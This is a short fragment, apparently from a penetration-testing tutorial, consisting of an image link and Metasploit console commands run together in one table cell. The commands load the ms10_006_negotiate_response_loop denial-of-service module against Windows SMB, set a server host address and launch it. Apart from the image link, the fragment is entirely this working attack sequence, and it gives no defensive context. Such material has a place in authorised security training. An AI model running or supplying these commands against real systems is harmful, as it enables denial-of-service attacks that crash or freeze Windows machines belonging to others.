 | 123 | use auxiliary/dos/windows/smb/ms10_006_negotiate_response_loopmsf auxiliary(ms10_006_negotiate_response_loop) > set srvhost 192.168.1.106msf auxiliary(ms10_006_negotiate_response_loop) > exploit |